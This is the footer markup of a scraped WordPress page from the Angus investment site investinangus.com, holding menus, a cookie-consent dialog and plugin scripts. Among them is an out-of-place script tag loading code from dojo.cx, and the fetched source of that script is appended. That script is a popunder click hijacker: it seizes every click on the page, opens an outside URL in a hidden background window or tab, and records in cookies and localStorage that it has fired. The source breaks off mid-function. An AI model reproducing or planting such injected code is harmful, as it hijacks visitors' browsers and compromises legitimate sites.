		<li id="accordion-menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/superfast-broadband-from-angus-council/">Superfast broadband from Angus Council</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-10087291" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/case-studies/">Case Studies and Success Stories</a></li>
</ul>
</li>
<li id="accordion-menu-item-10077234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>News &#038; Events</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/news/">News</a></li>
	<li id="accordion-menu-item-10087403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://investinangus.com/events">Events</a></li>
</ul>
</li>
</ul></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="http://www.youtube.com/@investinangus" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/investinangus/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies on this site to enhance your user experience. </br><br />
By agreeing you are giving your consent for us to set cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">I Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">I Decline</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="//dojo.cx/4.js"></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://investinangus.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://investinangus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://investinangus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://investinangus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/investinangus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://investinangus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="go-portfolio-script-js-extra">
var gw_go_portfolio_settings = {"ajaxurl":"https://investinangus.com/wp-admin/admin-ajax.php","mobileTransition":"enabled"};
//# sourceURL=go-portfolio-script-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.2" id="go-portfolio-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.2" id="go-portfolio-magnific-popup-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.2" id="go-portfolio-isotope-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.2" id="go-portfolio-caroufredsel-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.2" id="go-portfolio-touchswipe-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.1.6" id="image-map-pro-dist-js-js"></script>
<script id="smart-sections-js-extra">
var smart_sections = {"ajaxurl":"https://investinangus.com/wp-admin/admin-ajax.php"};
//# sourceURL=smart-sections-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/visucom-smart-sections/assets/js/scripts.js?ver=1.6.5" id="smart-sections-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"71cc6b5b12","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://investinangus.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://investinangus.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script src="https://investinangus.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://investinangus.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://investinangus.com/wp-content/themes/porto-child","ajax_url":"https://investinangus.com/wp-admin/admin-ajax.php","cart_url":"","change_logo":"","container_width":"1170","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//investinangus.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"","slider_margin":"","slider_dots":"","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1200","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f29662ac09","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https://investinangus.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://investinangus.com/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.2" id="porto-portfolio-async-js"></script>
<script></script><script>jQuery(document).ready(function(){});</script>
	<script type="text/javascript" id="gusta_dynamic_js">jQuery.noConflict(); var $ = jQuery.noConflict(); jQuery(function($) { 'use strict'; jQuery('header, footer, #main-body').show(); gusta_fix_vc_full_width();}); jQuery(window).on('load resize', function() { jQuery('#gusta-sticky').show(); gusta_fix_vc_full_width(); });</script>
	<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 13:12:09 -->

--- FILE ---
content_type: application/javascript
request_url: https://dojo.cx/4.js
body_size: 6304
content:
(function (window) {
    'use strict';
    var dpuIndex = 0,
        lastClickTime = 0,
        alertShown = false,
        dpuPrefix = 'das_pu',
        rootWindow = top !== self ? top : self,
        ua = navigator.userAgent.toLowerCase(),
        browser = {
            webkit: /webkit/.test(ua),
            mozilla: /mozilla/.test(ua) && !/(compatible|webkit)/.test(ua),
            chrome: /chrome/.test(ua),
            msie: /msie|trident\//.test(ua) && !/opera/.test(ua),
            firefox: /firefox/.test(ua),
            safari: /safari/.test(ua) && !/chrome/.test(ua),
            opera: /opera/.test(ua),
            version: parseInt((ua.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i) || [0, 0])[1], 10)
        },
        util = {
            simulateClick: function (url) {
                var a = document.createElement('a');
                var evt = document.createEvent('MouseEvents');
                a.href = url || 'data:text/html,<script>window.close();<\/script>';
                document.body.appendChild(a);
                evt.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, true, false, false, true, 0, null);
                a.dispatchEvent(evt);
                a.parentNode.removeChild(a);
            },
            blur: function (win) {
                try {
                    win.blur();
                    win.opener && win.opener.window.focus();
                    window.self.window.focus();
                    window.focus();
                    if (browser.firefox) {
                        this.openCloseWindow(win);
                    } else if (browser.webkit) {
                        if (!browser.chrome || (browser.chrome && browser.version < 41)) {
                            this.openCloseTab();
                        }
                    } else if (browser.msie) {
                        setTimeout(function () {
                            win.blur();
                            win.opener && win.opener.window.focus();
                            window.self.window.focus();
                            window.focus();
                        }, 1000);
                    }
                } catch (e) {}
            },
            openCloseWindow: function (w) {
                var t = w.window.open('about:blank');
                t.focus();
                t.close();
                setTimeout(function () {
                    try {
                        t = w.window.open('about:blank');
                        t.focus();
                        t.close();
                    } catch (e) {}
                }, 1);
            },
            openCloseTab: function () {
                this.simulateClick();
            },
            detachEvent: function (event, handler, target) {
                target = target || window;
                if (target.removeEventListener) {
                    target.removeEventListener(event, handler);
                } else {
                    target.detachEvent('on' + event, handler);
                }
            },
            attachEvent: function (event, handler, target) {
                target = target || window;
                if (target.addEventListener) {
                    target.addEventListener(event, handler);
                } else {
                    target.attachEvent('on' + event, handler);
                }
            },
            mergeObject: function () {
                var out = {}, i, key;
                for (i = 0; i < arguments.length; i++) {
                    for (key in arguments[i]) {
                        out[key] = arguments[i][key];
                    }
                }
                return out;
            },
            getCookie: function (name) {
                var match = document.cookie.match(new RegExp(name + '=[^;]+', 'i'));
                return match ? decodeURIComponent(match[0].split('=')[1]) : null;
            },
            setCookie: function (name, value, expires, path) {
                if (expires === null || typeof expires === 'undefined') {
                    expires = '';
                } else {
                    var d;
                    if (typeof expires === 'number') {
                        d = new Date();
                        d.setTime(d.getTime() + 60 * expires * 1000);
                    } else {
                        d = expires;
                    }
                    expires = '; expires=' + d.toUTCString();
                }
                document.cookie = name + '=' + escape(value) + expires + '; path=' + (path || '/');
            }
        };

    function DPU(url, options) {
        this.__construct(url, options);
    }

    DPU.prototype = {
        defaultWindowOptions: {
            width: window.screen.width,
            height: window.screen.height,
            left: 0,
            top: 0,
            location: 1,
            toolbar: 1,
            status: 1,
            menubar: 1,
            scrollbars: 1,
            resizable: 1
        },
        defaultPopOptions: {
            cookieExpires: null,
            cookiePath: '/',
            newTab: true,
            blur: true,
            blurByAlert: false,
            chromeDelay: 500,
            smart: false,
            beforeOpen: function () {},
            afterOpen: function () {}
        },
        __chromeNewWindowOptions: {
            scrollbars: 0
        },
        __construct: function (url, options) {
            this.url = url;
            this.index = dpuIndex++;
            this.name = dpuPrefix + '_' + this.index;
            this.executed = false;
            this.setOptions(options);
            this.register();
        },
        register: function () {
            if (this.isExecuted()) return;
            var win, i, self = this, attached = [], eventType = 'click';
            var handler = function (evt) {
                evt.preventDefault();
                lastClickTime = (new Date()).getTime();
                self.setExecuted();
                self.options.beforeOpen.call(void 0, this);
                if (self.options.newTab) {
                    if (browser.chrome && browser.version > 30 && self.options.blur) {
                        window.open('javascript:window.focus()', '_self', '');
                        util.simulateClick(self.url);
                        win = null;
                    } else {
                        win = rootWindow.window.open(self.url, '_blank');
                        setTimeout(function () {
                            if (!alertShown && self.options.blurByAlert) {
                                alertShown = true;
                                alert();
                            }
                        }, 3);
                    }
                } else {
                    win = rootWindow.window.open(self.url, this.url, self.getParams());
                }
                self.options.blur && util.blur(win);
                self.options.afterOpen.call(void 0, this);
                for (i in attached) util.detachEvent(eventType, handler, attached[i]);
            };
            var mousemoveHandler = function (evt) {
                if (self.isExecuted()) {
                    util.detachEvent('mousemove', mousemoveHandler);
                    return;
                }
                try {
                    if (evt.originalTarget && typeof evt.originalTarget[self.name] === 'undefined') {
                        evt.originalTarget[self.name] = true;
                        util.attachEvent(eventType, handler, evt.originalTarget);
                        attached.push(evt.originalTarget);
                    }
                } catch (e) {}
            };
            if (this.options.smart) {
                util.attachEvent('mousemove', mousemoveHandler);
            } else {
                util.attachEvent(eventType, handler, window);
                attached.push(window);
                util.attachEvent(eventType, handler, document);
                attached.push(document);
            }
        },
        shouldExecute: function () {
            return browser.chrome && lastClickTime && lastClickTime + this.options.chromeDelay > (new Date()).getTime() ? false : !this.isExecuted();
        },
        isExecuted: function () {
            // Try cookie first
            if (this.executed || !!util.getCookie(this.name)) return true;
            // Fallback to localStorage for Safari or strict browsers
            try {
                if (localStorage.getItem(this.name)) return true;
            } catch (e) {}
            return false;
        },
        setExecuted: function () {
            this.executed = true;
            util.setCookie(this.name, 1, this.options.cookieExpires, this.options.cookiePath);
            // Fallback to localStorage
            try {
                localStorage.setItem(this.name, 1);
            } catch (e) {}
        },
        setOptions: function (options) {
            this.options = util.mergeObject(this.defaultWindowOptions, this.defaultPopOptions, options || {});
            if (!this.options.newTab && browser.chrome) {
                for (var key in this.__chromeNewWindowOptions) {
